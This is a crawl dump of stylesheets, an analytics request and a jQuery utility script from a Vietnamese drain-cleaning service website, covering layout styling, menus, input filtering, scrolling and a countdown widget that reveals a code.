a{color:#0760bb;font-size:25px;font-weight:700}.linka a:hover{text-decoration:underline}.linka{padding:0 0 10px}.des_des{text-align:justify;padding:0 0 10px;font-size:14px}.de_two{clear:both;background:#FFF}.de_two1{float:left;width:400px}.de_two2{float:left;width:405px;padding-left:20px}.de_two3{width:385px;clear:both;overflow:hidden;padding:5px 0}.de_two4{float:left;width:185px;padding-left:5px}.de_two5{float:left;width:180px;border-left:solid 1px #cdcdcd;padding-left:14px}.m1{font-size:18px;text-decoration:line-through;color:#404041;padding-bottom:10px}.m2{font-size:30px;color:red}.m3{font-size:18px;color:#404041;padding-bottom:10px}.m4{font-size:30px;color:#404041}.right_detail_content_about1{clear:both;overflow:hidden;border-left:solid 0 #ccc;margin-bottom:0}.right_detail_about1{clear:both;overflow:hidden;padding-left:10px;text-align:justify;line-height:20px;padding-top:0}.slide_sp1{width:800px;border-left:solid 1px #ccc;padding-left:10px;clear:both;overflow:hidden;padding-bottom:0}.loginsuccess a{color:red}.loginsuccess a:hover{color:#0000D2}.rows_register{padding:5px 10px 15px;border-bottom:1px solid #ccc;color:#494949}.rows_register label{width:170px;float:left;line-height:30px;margin-top:10px}.rows_register .txtRegiter{float:left;width:350px;height:30px;line-height:30px;color:#838383;border:1px solid #ccc;border-radius:3px;padding:0;margin-top:10px}.rows_register p{color:#838383;padding-left:200px;padding-top:5px;margin:0}.rows_register span{margin-left:5px;color:red;margin-top:10px;line-height:22px}.rows_register .btnRegister{cursor:pointer;float:left;padding:4px 15px;border:none;font-weight:700;background:url(../images/bnt_subb.png) repeat-x;font-size:14px;color:#fff;margin-right:10px;margin-left:0;border-radius:3px;cursor:pointer;width:105px;height:31px}.rows_register .btnRegister:hover{color:#FF0}.rows_register .radFam{float:left;margin-right:5px;margin-top:18px}.rows_register .txtDesc{float:left;width:220px;height:80px;line-height:22px;color:#838383;border:1px solid #ccc;border-radius:3px;padding:0 5px;margin-top:10px}#control{display:block;margin-bottom:-15px;padding:0;margin-top:-15px;text-align:right;position:absolute;z-index:9;clear:both;overflow:hidden;width:50%}#control a.item.small{display:inline-block;background:url(../../admin/gfx/btn-box-small.gif) repeat-x left bottom #fdfdfd;margin:0;font-size:0;width:35px;height:26px}#control a.item.small.text{background:url(../../admin/gfx/btn-box-text.gif) no-repeat left top #fdfdfd;overflow:hidden;margin:0;width:auto;height:26px;margin:17px 10px 0 0}#control a.item:hover{opacity:.7;filter:alpha(opacity=70)}#control a.item img{display:inline-block;padding:16px 0 12px;height:32px}#control a.item.small img{float:none;display:inline-block;padding:5px 0 0;margin:0;height:16px}#control a.item.small.text img{float:left;padding:5px 5px 0;margin:0}#control a.item span{display:block;font:13px/1em MuseoSans500,Arial;color:#7b7b7b;text-transform:uppercase}#control a.item.small.text span{float:left;background:url(../../admin/gfx/btn-box-text.gif) no-repeat right top;padding:0 8px 0 0;font:11px/2.5em MuseoSans500,Arial;color:#7b7b7b;text-transform:uppercase}.section{padding-top:15px}.message{position:relative;display:inline-block;padding:0 0 0 35px;clear:both;cursor:pointer;margin:0 10px;-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Strength=1,Direction=135,Color='#e6e6e6')";filter:progid:DXImageTransform.Microsoft.Shadow(Strength=1,Direction=135,Color='#e6e6e6');zoom:1}.message:hover{opacity:.7;filter:alpha(opacity=70)}.message span{display:block;background:url(../images/icons/system-icon.png) no-repeat 98% center;padding:13px 0;font:12px/1em Arial}.message.inner{margin:0 0 20px}.message.red{background:url(../images/icons/icon-error.png) no-repeat 10px 8px #F8E9E9;border:1px solid #E4BBBC;color:#b80000;display:block}.message.green{display:block;background:url(../images/icons/icon-succes.png) no-repeat 10px 8px #EBF9E2;border:1px solid #BEE4A5;color:#6aa500;margin-top:20px}ul.listpost{padding:50px 10px 10px;background:#fff}ul.listpost li{line-height:20px;padding-bottom:10px;margin-bottom:10px;border-bottom:1px dashed #aeaeae;font-weight:700;clear:both}ul.listpost li a{color:#000;line-height:18px}ul.listpost li a:hover{color:#F90}ul.listpost li img{margin-left:5px;overflow:hidden}ul.listpost li div.listpost_top{float:left}ul.listpost li div.listpost_bottom{float:right;width:68px}.news-pad{padding-bottom:10px;margin-bottom:10px;border-bottom:1px dashed #aeaeae}.selectyze3{height:30px;width:230px;background:#f7f6f6;border:solid 1px #ececec;padding:5px 0}.share{padding:10px 0;margin-top:0;margin-bottom:0;border-top:1px solid #e7e4e2;border-bottom:1px solid #e7e4e2;font-size:13px;color:#777}.share-buttons{padding:0;margin:0}.share-buttons li{margin-right:4px;max-width:90px;list-style:none;float:left;height:20px}ul.news_related li.tintuc.ends{float:left;width:50%;overflow:hidden;height:23px}ul.news_related li.tintuc{float:left;width:50%;overflow:hidden;height:23px;padding-right:25px;text-align:left}.share{padding:10px 0;margin-top:10px;margin-bottom:0;border-top:1px solid #e7e4e2;border-bottom:1px solid #e7e4e2;font-size:13px;color:#777}.share-buttons{padding:0;margin:0}.share-buttons li{margin-right:4px;max-width:90px;list-style:none;float:left;height:20px}.do{background:#CA0000;border-radius:5px 5px;color:#fff;font-weight:700;padding:3px 7px}.vang{background:#FF2F2F;border-radius:5px 5px;color:#fff;font-weight:700;padding:3px 7px}.xanh{background:#FF8000;border-radius:5px 5px;color:#fff;font-weight:700;padding:3px 7px}.binhthuong{background:navy;border-radius:5px 5px;color:#fff;font-weight:700;padding:3px 7px}

.contain_center img{max-width: 100%;height: auto}

.label-layout{background:linear-gradient(to bottom, #004F27 0%,#004F00 50%,#004F00 100%,#004F00 100%,#009500 100%) ;height:46px;overflow:hidden;border-radius:10px 10px}.label-layout h2.title{font-weight:400;text-transform:uppercase;font-size:20px;line-height:46px;height:46px;display:block;padding:0 20px 0 0;background:linear-gradient(to bottom, #009500 0%,#004F00 50%,#004F00 100%,#004F00 100%,#009500 100%);position:absolute;z-index:2;border-radius:10px 10px; margin:0px 0px}.label-layout h2.title a{color:#fff;padding:0 40px 0 20px;display:block;background:url(../images/break-separate.png) right center no-repeat;height:46px;line-height:46px}.label-layout .contentggg{z-index:1;height:46px;padding:8px 20px 0 0}.contentggg a{color:#fff}.contentggg a:hover{color:#FF0}.imgwidth{border:1px solid #fff}.news_date {margin-bottom: 8px;line-height: 19px;font-size: 12px;font-weight: normal;color: #777;font-style: italic;padding-left: 20px;background:url(../images/icon-9.png) no-repeat left center; margin-top:8px}

.pro-video{position: relative;cursor: pointer;overflow: hidden;margin-bottom: 30px}

.pro-video:before{content: "";position: absolute;background-color: rgba(0,0,0,.4);left: 0;top: 0;width: 100%;height: 100%}

.pro-video:after{ font-family: 'FontAwesome'; content: "\f04b"; color: #fff; font-size: 50px; line-height: 60px; position: absolute; left: 50%; top: 50%; transform: translate(-50%,-50%)}
.cur_date {
    float: left;
    height: 28px;
    line-height: 28px; color:red;
}
.pro-video img{width: 100%}.pro-video iframe{width: 100%;height: 100%}

.pro-video.active:before,.pro-video.active:after{display: none} 

ul.news_related li.tintuc1,ul.news_related li.tintuc1.ends{float:left;width:48%;height:300px;margin-right:10px;background:0 0;margin-bottom:30px}ul.news_related li.tintuc1{text-align:left}.tintuc1 a img,ul.news_related li.tintuc1.ends a img{border:1px solid #dbdbdb;padding:1px;width:100%}.tintuc1 a img:hover,.tintuc1.ends a img:hover{opacity:.7}.iimg{padding:0;text-align:center;clear:both}.iimg a{text-decoration:none;cursor:pointer;font-weight:700}.iimg a:hover{text-decoration:underline;cursor:pointer;color:red}.linkbanbe{ padding:5px 5px}.linkbanbe1{padding: 5px 0px;line-height: 20px;border-bottom: 1px solid #e4e4e4;font-weight: normal;clear: both; text-align:justify}.editcommnet{ border: 1px solid #c1c1c1;border-top-color: #5AB1D0;display: block; padding: 10px;clear: left;overflow: auto; max-height: 500px}.namecomment{ font-weight:bold; color:#004000; padding:7px 0px}.concomment{padding:7px 0px}.comment-u{ font-size:16px; font-weight:bold; padding:10xp 0px; margin-bottom:10px;border-top: 1px solid #c1c1c1; padding-top:10px}.clearfix1{ clear:both; overflow:hidden; border-top:1px solid #c1c1c1; margin-bottom:5px}.comment-u{font-size:18px;font-weight:700; clear:both}
.phonering-alo-phone{position:fixed;visibility:hidden;background-color:transparent;width:200px;height:200px;cursor:pointer;z-index:200000!important;left:-50px;top:50px;display:block;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transition:visibility .5s}.phonering-alo-ph-circle,.phonering-alo-ph-circle-fill{border-radius:100%;transition:all .5s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;position:absolute}.phonering-alo-phone.phonering-alo-show{visibility:visible}.phonering-alo-phone.phonering-alo-static{opacity:.6}.phonering-alo-phone.phonering-alo-hover,.phonering-alo-phone:hover{opacity:1}.phonering-alo-ph-circle{width:160px;height:160px;top:20px;left:20px;background-color:transparent;border:2px solid rgba(30,30,30,.4);opacity:.1;-webkit-animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;transform-origin:50% 50%}.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-circle{-webkit-animation:phonering-alo-circle-anim 1.1s infinite ease-in-out!important;animation:phonering-alo-circle-anim 1.1s infinite ease-in-out!important}.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle{-webkit-animation:phonering-alo-circle-anim 2.2s infinite ease-in-out!important;animation:phonering-alo-circle-anim 2.2s infinite ease-in-out!important}.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone:hover .phonering-alo-ph-circle{border-color:#00aff2;opacity:.5}.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle{border-color:#272d6b;opacity:.5}.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle{border-color:#00aff2;opacity:.5}.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-circle{border-color:#ccc;opacity:.5}.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-circle{border-color:#75eb50;opacity:.5}.phonering-alo-ph-circle-fill{width:100px;height:100px;top:50px;left:50px;background-color:#000;border:2px solid transparent;-webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;transform-origin:50% 50%}.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-circle-fill{-webkit-animation:phonering-alo-circle-fill-anim 1.7s infinite ease-in-out!important;animation:phonering-alo-circle-fill-anim 1.7s infinite ease-in-out!important}.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle-fill{-webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out!important;animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out!important;opacity:0!important}.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle-fill,.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone:hover .phonering-alo-ph-circle-fill{background-color:rgba(39,45,107,.5);opacity:.75!important}.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle-fill{background-color:rgba(0,175,242,.5)}.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-circle-fill{background-color:rgba(204,204,204,.5);opacity:.75!important}.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-circle-fill{background-color:rgba(117,235,80,.5);opacity:.75!important}.phonering-alo-ph-img-circle{width:60px;height:60px;bottom:70px;right:70px;position:absolute;border-radius:100%;border:2px solid transparent;-webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}

.phonering-alo-ph-img-circle .pps-btn-img{    display: block; text-align: center; font-size: 40px; color: #fff; line-height: 55px}

.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-img-circle{-webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out!important;animation:phonering-alo-circle-img-anim 1s infinite ease-in-out!important}.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-img-circle{-webkit-animation:phonering-alo-circle-img-anim 0 infinite ease-in-out!important;animation:phonering-alo-circle-img-anim 0 infinite ease-in-out!important}.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone:hover .phonering-alo-ph-img-circle{background-color:#00aff2}.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-img-circle{background-color:#272d6b}.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-img-circle{background-color:#00aff2}.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-img-circle{background-color:#ccc}.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-img-circle{background-color:#75eb50}@-webkit-keyframes phonering-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}}@-webkit-keyframes phonering-alo-circle-fill-anim{0%,100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes phonering-alo-circle-img-anim{0%,100%,50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}}@-webkit-keyframes phonering-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@keyframes phonering-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-webkit-keyframes phonering-alo-circle-fill-anim{0%,100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@keyframes phonering-alo-circle-fill-anim{0%,100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes phonering-alo-circle-img-anim{0%,100%,50%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}10%,30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg);transform:rotate(25deg) scale(1) skew(1deg)}}@keyframes phonering-alo-circle-img-anim{0%,100%,50%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}10%,30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg);transform:rotate(25deg) scale(1) skew(1deg)}}.pipe{width:100%}.pipe.anchor{width:276px;float:left}.pipe .contentw{width:276px;float:left;top:0; background:#F9F9F9}

--- FILE ---
content_type: text/css
request_url: https://thongcongnghetgiare.biz/styles/website/css/menu.css
body_size: 545
content:
#cssmenu{padding:0;margin:-2px 0 0;width:235px}#cssmenu ul,li{list-style:none;margin:0;padding:0}#cssmenu ul{position:relative;z-index:999;float:left}#cssmenu ul li{float:left;min-height:0;line-height:20px;vertical-align:middle}#cssmenu ul li.hover,#cssmenu ul li:hover{position:relative;z-index:999999;cursor:default}#cssmenu ul ul{visibility:hidden;position:absolute;top:100%;left:0;z-index:999999;width:100%}#cssmenu ul ul li{float:none}#cssmenu ul li:hover > ul{visibility:visible;background:#f6f6f6}#cssmenu ul ul{top:0;left:100%}#cssmenu ul li{float:none}#cssmenu ul li a{margin-left:5px;display:block;text-decoration:none;color:#000;position:relative;text-transform:none}#cssmenu ul li a:hover{color:#38aae4}#cssmenu ul li a:after{height:20px;width:15px;content:"";position:absolute;top:8px;right:0}#cssmenu ul li a:before{height:20px;width:10px;background:url(../images/icon-2.png) no-repeat bottom left;content:"";position:absolute;top:8px;left:0}#cssmenu ul li li a{color:#000}#cssmenu ul li a.active{color:#fff;background:#74b4fd}#cssmenu:after,#cssmenu ul:after{content:'';display:block;clear:both}#cssmenu > ul > li:first-child{-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}#cssmenu > ul > li:last-child{-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}#cssmenu > ul > li ul ul{-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}#cssmenu > ul > li ul ul li:first-child{-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}#cssmenu > ul > li ul ul li:last-child{-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}#cssmenu ul,#cssmenu li{width:100%}#cssmenu li{padding:0;line-height:20px;border-bottom:1px solid #e4e4e4;border-top:1px solid #fff;list-style:none;font-weight:400;clear:both}#cssmenu li:hover{color:#38aae4}#cssmenu a{padding:8px 0 8px 10px}#cssmenu a.acti{color:#337ab7}#cssmenu a.active{color:#337ab7}#cssmenu ul ul{width:350px;margin-left:1px;border-bottom:1px solid #e4e4e4;border-top:1px solid #e4e4e4;border-right:1px solid #e4e4e4;border-left:1px solid #e4e4e4;margin-top:-2px}#cssmenu ul ul li ul li{color:#151515}#cssmenu ul ul li ul li:hover{background:#74b4fd;color:#FF0;overflow:hidden}#cssmenu .has-sub.active{color:#FF0}#cssmenu .has-sub{position:relative;margin-bottom:0}#cssmenu .has-sub:hover{color:#fff}#cssmenu .has-sub:after,#cssmenu .has-sub > ul > .has-sub:hover:after{display:none}#cssmenu .has-sub > ul > .has-sub:after,#cssmenu .has-sub:hover:after{display:none}#cssmenu > ul > li > ul > li:hover{color:#38aae4}#cssmenu > ul > li > ul > li:hover a{color:#38aae4}#cssmenu > ul > li > ul > li a:after{display:none}#cssmenu > ul > li > ul > li a::before{display:none}#cssmenu > ul > li > ul > li{border-bottom:1px solid #e4e4e4;border-top:1px solid #fff}
.article-coding {padding-bottom: 20px;}
.article-coding a {display: inline-block;padding: 8px 12px 7px 12px;border-radius: 3px;background: #000;color: #fff;line-height: 20px;margin-bottom: 10px;vertical-align: top;}
.article-title{margin-top: 20px;margin-bottom: 15px;font-size: 26px;}.article-desc{font-size: 15px;font-weight: 500;margin-bottom: 15px;}.article-info{margin-bottom: 20px;border-bottom: 1px solid #e7e7e7;padding-bottom: 3px;font-size: 13px;color: #555;}.article-info i{margin-right: 4px;}.article-info span{display: inline-block;padding-right: 12px;margin-bottom: 5px;}.article-info a{display: inline-block;margin-bottom: 5px;color:#1faa7a;}.article-info a i{color: #555;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=692869903&t=pageview&_s=1&dl=https%3A%2F%2Fthongcongnghetgiare.biz%2Fnao-vet-ho-ga-quan-6-uy-tin-nhanh-chong.html&ul=en-us%40posix&dt=N%E1%BA%A1o%20v%C3%A9t%20h%E1%BB%91%20ga%20qu%E1%BA%ADn%206%20uy%20t%C3%ADn%2C%20nhanh%20ch%C3%B3ng&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=761280062&gjid=1969840610&cid=833652187.1769247530&tid=UA-58685325-1&_gid=523071329.1769247530&_r=1&_slc=1&z=1275922631
body_size: -453
content:
2,cG-TJEKQM2B0P

--- FILE ---
content_type: application/javascript
request_url: https://thongcongnghetgiare.biz/styles/website/js/website.js
body_size: 1678
content:
String.prototype.toSubString = function(b) {var c = this;if (c == "" || c.Length <= b) {return c;}var a = $.trim(c).lastIndexOf(" ");c = c.substring(0, Math.min(c.length, b));if (c.length > a) {c = c.substring(0, a);}return c;};$.fn.trimLine = function(a, b) {return this.each(function() {var f = $(this).text().length;var d = parseFloat($(this).css("line-height")) * a;if (isNaN(d)) {d = parseFloat($(this).css("font-size").replace("px", "")) * a;}var e = ($(this).height() > d && f > 0);while ($(this).height() > d && f > 0) {f--;var g = $(this).html().toSubString(f);$(this).html(g);}if (e) {$(this).html($(this).html().substring(0, $(this).html().lastIndexOf(" ")) + " ...");}if (true === b) {$(this).css({"min-height": d + "px",})}})};function Del(delUrl) {		if (confirm("Bạn có chắc chắn muốn xáo bài viết này không?")) { document.location = delUrl; }}var Website = {	run: function(){		$(".limit-one-line").trimLine(1);$(".limit-two-line").trimLine(2);$(".limit-three-line").trimLine(3);$(".limit-four-line").trimLine(4);		$(".allowfloat").on("keypress keyup blur",function (event) {$(this).val($(this).val().replace(/[^0-9\.]/g,''));if ((event.which != 46 || $(this).val().indexOf('.') != -1) && (event.which < 48 || event.which > 57)) {event.preventDefault();}});		$(".allowint").on("keypress keyup blur",function (event) {$(this).val($(this).val().replace(/[^\d].+/, ""));if ((event.which < 48 || event.which > 57)) {event.preventDefault();}});		$(".go-toppage").click(function() { $("body,html").animate({ scrollTop: 0 }, "500") });		var cur_w = $(window).width();		$(window).resize(function(){			if((cur_w > 991 && $(window).width() <= 991) || (cur_w <= 991 && $(window).width() > 991)){ location.reload(); }		});		var lazyLoadInstance = new LazyLoad({ elements_selector: ".lazyload" });		$('.wrapper-anchor-list').each(function(){		    var data = [], group = null;        $(this).find('h2,h3').each(function () {            var head = $(this), level = head.prop('tagName').substring(1)            if (level == 2) { if (group) { data.push(group); } group = { name: head.text(), head: head, items: [], } } else { group.items.push({ name: head.text(), head: head, }) }        })        group && data.push(group); var wrapperAnchor = $('<div class="wrapper-anchor"></div>'), list = $('<ul></ul>'); wrapperAnchor.append(list); if(group) $(this).prepend(wrapperAnchor); for (var item of data) { var list2 = $('<ul></ul>'); for (var y in item.items) { var child = item.items[y], index2 = parseInt(y) + 1, li2 = $('<li></li>'); li2.text(child.name).prop('head', child.head); list2.append(li2); } var li = $('<li></li>'); li.text(item.name).prop('head', item.head).append(list2); list.append(li); }		});    $('.wrapper-anchor').click('li', function (e){        $("body,html").animate({ scrollTop: $(e.target).prop('head').offset().top - 20 }, 500);    });		$('.header-search>span').click(function(e){			$('.header-search').addClass('active');event.stopPropagation();			$(document).mouseup(function(e)	{			  var container = $(".header-search form"); if (!container.is(e.target) && container.has(e.target).length === 0){  $('.header-search').removeClass('active'); }			});		});		$(window).scroll(function(){			if ($(window).scrollTop() > 200) { $("#gotop").fadeIn(); }else{ $("#gotop").fadeOut(); }		});		$("#gotop").click(function() { $("body,html").animate({ scrollTop: 0 }, "500") });		$('.search-icon').click(function(e){			$('.search-section').addClass('active');event.stopPropagation();var c_v = $(".search-section input").val();			$(document).mouseup(function(e)	{			  var container = $(".search-section form"); if (!container.is(e.target) && container.has(e.target).length === 0){  $('.search-section').removeClass('active');$(".search-section input").val(c_v) }			});		});		$('.get-password:not(.active)').click(function(e){        	var c_this = $(this), c_code = $(this).attr('data-code'), c_time = parseInt($(this).attr('data-time')), c_link = $(this).attr('data-link'), c_par = $(this).parent();        	var timer = c_time, seconds;        	$(this).html('<i class="fa fa-clock-o"></i> Vui lòng đợi <strong>'+c_time+'</strong>s để hiển thị mật khẩu').addClass('active');        	setInterval(function () {        		seconds = parseInt(timer % 60, 10);        		seconds = seconds < 10 ? "0" + seconds : seconds;        		c_this.find('strong').text(seconds);        		if (--timer < 0){        			var _html = '<span>Mật khẩu của bạn là: <strong>'+c_code+'</strong></span>';        			if(c_link != '') _html+= '<a href="'+c_link+'" target="_blank"><i class="fa fa-external-link"></i> Nhận mã ngay</a>';        			c_this.remove();c_par.html(_html);        		}        	}, 1000);        	e.preventDefault();        });		//		var d=new Date(),day=d.getDay(),date=d.getDate(),month=d.getMonth(), year=d.getFullYear();		var days=new Array("Chủ nhật","Thứ hai","Thứ 3","Thứ 4","Thứ 5","Thứ 6","Thứ 7");		var months=new Array("1","2","3","4","5","6","7","8","9","10","11","12");		$('.cur_date').text(days[day]+' ngày '+date+' tháng '+months[month]+', '+year);		//	}};$(document).ready(function(){ Website.run(); });